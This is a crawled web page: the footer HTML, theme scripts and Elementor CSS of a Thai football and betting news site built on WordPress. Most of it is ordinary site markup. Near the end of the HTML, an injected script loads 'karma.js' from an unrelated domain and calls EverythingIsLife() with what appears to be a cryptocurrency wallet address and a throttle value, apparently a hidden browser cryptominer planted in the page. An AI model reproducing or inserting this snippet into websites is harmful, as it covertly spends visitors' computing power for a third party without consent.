					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-d2d5c50" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-medium elementor-repeater-item-92c0998" target="_blank">
						<span class="elementor-screen-only">Medium</span>
						<i aria-hidden="true" class="fab fa-medium"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsufabets123.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://newsufabets123.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://newsufabets123.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/newsufabets123.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/newsufabets123.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/newsufabets123.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e6193c65f6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":608,"title":"%E0%B9%82%E0%B8%A3%E0%B8%99%E0%B8%B1%E0%B8%A5%E0%B9%82%E0%B8%94%20%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%A1%E0%B8%B2%E0%B9%81%E0%B8%89%E0%B9%81%E0%B8%A1%E0%B8%99%E0%B8%A2%E0%B8%B9%E0%B8%AF%20%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%81%E0%B8%B3%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%82%E0%B8%B2%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B8%97%E0%B8%B5%E0%B8%A1%E0%B8%99%E0%B8%B2%E0%B8%99%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7","excerpt":"","featuredImage":"https:\/\/newsufabets123.com\/wp-content\/uploads\/2022\/11\/1668453778359.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://newsufabets123.com/wp-admin/admin-ajax.php","nonce":"a72aa2a9ae","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://newsufabets123.com/%e0%b9%82%e0%b8%a3%e0%b8%99%e0%b8%b1%e0%b8%a5%e0%b9%82%e0%b8%94/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://newsufabets123.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://newsufabets123.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://newsufabets123.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/newsufabets123.com\/wp-admin\/admin-ajax.php","nonce":"1494b5746d","urls":{"assets":"https:\/\/newsufabets123.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/newsufabets123.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/newsufabets123.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3" id="elementor-pro-frontend-js"></script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsufabets123.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsufabets123.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa08e56555284d72955ecf78989297ee","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://newsufabets123.com/wp-content/uploads/elementor/css/post-1794.css?ver=1768329514
body_size: 1105
content:
.elementor-1794 .elementor-element.elementor-element-3fef8219>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1794 .elementor-element.elementor-element-3fef8219:not(.elementor-motion-effects-element-type-background), .elementor-1794 .elementor-element.elementor-element-3fef8219 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#262a2b}.elementor-1794 .elementor-element.elementor-element-3fef8219>.elementor-container{min-height:45px}.elementor-1794 .elementor-element.elementor-element-3fef8219{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s}.elementor-1794 .elementor-element.elementor-element-3fef8219>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(28px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(28px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(28px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-28px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-28px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-icon i{color:#e8c204;transition:color .3s}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-icon svg{fill:#e8c204;transition:fill .3s}.elementor-1794 .elementor-element.elementor-element-531490fe{--e-icon-list-icon-size:14px;--icon-vertical-offset:0}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-icon{padding-inline-end:13px}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-item>a{font-size:12px}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-1794 .elementor-element.elementor-element-113b0200{--grid-template-columns:repeat(0,auto);--icon-size:14px;--grid-column-gap:0;--grid-row-gap:0}.elementor-1794 .elementor-element.elementor-element-113b0200 .elementor-widget-container{text-align:right}.elementor-1794 .elementor-element.elementor-element-113b0200 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:1.1em}.elementor-1794 .elementor-element.elementor-element-113b0200 .elementor-social-icon i{color:#fff}.elementor-1794 .elementor-element.elementor-element-113b0200 .elementor-social-icon svg{fill:#fff}.elementor-1794 .elementor-element.elementor-element-113b0200 .elementor-social-icon:hover{background-color:#e8c204}.elementor-1794 .elementor-element.elementor-element-1382af25>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1794 .elementor-element.elementor-element-1382af25{border-style:solid;border-width:0 0 1px 0;border-color:#d8d8d8}.elementor-1794 .elementor-element.elementor-element-94c209e>.elementor-element-populated{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s}.elementor-1794 .elementor-element.elementor-element-94c209e>.elementor-element-populated>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}.elementor-widget-theme-site-logo .widget-image-caption{color:var(--e-global-color-text);font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-1794 .elementor-element.elementor-element-45149e7e>.elementor-element-populated{border-style:solid;border-width:0 0 4px 0;border-color:red}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0)}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu .elementor-item{font-family:"Prompt",sans-serif;font-size:17px;font-weight:500}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main .elementor-item{color:#2d2a9b;fill:#2d2a9b;padding-top:20px;padding-bottom:20px}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main .elementor-item:hover,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main .elementor-item.highlighted,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main .elementor-item:focus{color:#ff0021;fill:#ff0021}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#e8c204}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-framed .elementor-item:before,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-framed .elementor-item:after{border-color:#e8c204}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-framed .elementor-item:before{border-width:3px}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-underline .elementor-item:after,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-overline .elementor-item:before,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-double-line .elementor-item:before,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-double-line .elementor-item:after{height:3px}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--dropdown{background-color:#f9f9f9}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--dropdown a:hover,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--dropdown a.highlighted{background-color:#e8c204}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media (min-width:768px){.elementor-1794 .elementor-element.elementor-element-94c209e{width:15%}.elementor-1794 .elementor-element.elementor-element-45149e7e{width:85%}}@media (max-width:1024px){.elementor-1794 .elementor-element.elementor-element-3fef8219{padding:10px 20px 10px 20px}.elementor-1794 .elementor-element.elementor-element-113b0200 .elementor-social-icon{--icon-padding:.9em}.elementor-1794 .elementor-element.elementor-element-1382af25{padding:40px 20px 40px 20px}}@media (max-width:767px){.elementor-1794 .elementor-element.elementor-element-3fef8219{padding:10px 20px 10px 20px}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-item>a{line-height:1.9em}.elementor-1794 .elementor-element.elementor-element-7a3c5f4f>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0}.elementor-1794 .elementor-element.elementor-element-113b0200 .elementor-widget-container{text-align:center}.elementor-1794 .elementor-element.elementor-element-1382af25{padding:30px 20px 30px 20px}.elementor-1794 .elementor-element.elementor-element-94c209e{width:70%}.elementor-1794 .elementor-element.elementor-element-73fbe4d1 img{width:80px}.elementor-1794 .elementor-element.elementor-element-45149e7e{width:30%}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:44px!important}}@media (max-width:1024px) and (min-width:768px){.elementor-1794 .elementor-element.elementor-element-30ac294a{width:70%}.elementor-1794 .elementor-element.elementor-element-7a3c5f4f{width:30%}}

--- FILE ---
content_type: text/css
request_url: https://newsufabets123.com/wp-content/uploads/elementor/css/post-1798.css?ver=1768329514
body_size: 1593
content:
.elementor-1798 .elementor-element.elementor-element-5e9c99ce>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1798 .elementor-element.elementor-element-5e9c99ce:not(.elementor-motion-effects-element-type-background), .elementor-1798 .elementor-element.elementor-element-5e9c99ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000}.elementor-1798 .elementor-element.elementor-element-5e9c99ce{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s;padding:20px 0 20px 0}.elementor-1798 .elementor-element.elementor-element-5e9c99ce>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-1798 .elementor-element.elementor-element-2714bf96 .elementor-heading-title{font-family:"Kanit",sans-serif;font-size:12px;font-weight:300;text-transform:uppercase;color:#fff}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-1798 .elementor-element.elementor-element-d3e77f7{width:var(--container-widget-width,100.166%);max-width:100.166%;--container-widget-width:100.166%;--container-widget-flex-grow:0}.elementor-1798 .elementor-element.elementor-element-2c4e568d>.elementor-widget-container{margin:-10px 0 0 0}.elementor-1798 .elementor-element.elementor-element-2c4e568d{text-align:start}.elementor-1798 .elementor-element.elementor-element-2c4e568d .elementor-heading-title{font-family:"Prompt",sans-serif;font-size:45px;font-weight:600;color:#fff}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-1798 .elementor-element.elementor-element-41ad8c9 .elementor-menu-toggle{margin:0 auto}.elementor-1798 .elementor-element.elementor-element-41ad8c9 .elementor-nav-menu--main .elementor-item{color:#e20606;fill:#e20606}.elementor-bc-flex-widget .elementor-1798 .elementor-element.elementor-element-2a6daf32.elementor-column .elementor-widget-wrap{align-items:flex-end}.elementor-1798 .elementor-element.elementor-element-2a6daf32.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-1798 .elementor-element.elementor-element-67958e04 .elementor-button{background-color:#00ce1b;font-family:"Kanit",sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;fill:#fff;color:#fff;border-radius:50px 50px 50px 50px;padding:15px 